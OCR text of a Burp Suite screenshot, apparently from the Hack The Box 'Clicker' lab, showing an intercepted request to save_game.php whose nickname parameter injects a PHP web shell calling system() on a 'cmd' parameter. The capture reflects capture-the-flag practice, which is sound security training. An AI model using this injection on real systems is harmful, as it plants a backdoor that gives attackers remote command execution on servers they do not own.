 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logge
Intercept HTTP history WebSockets history Proxy settings
Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /save_game.php?clicks=6222&level=5&nickname=<%3fphp+system($_GET['cmd'])+%3f> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=44fd2j5fdj6t8cdhfil1fifob6
10 Upgrade-Insecure-Requests: 1
11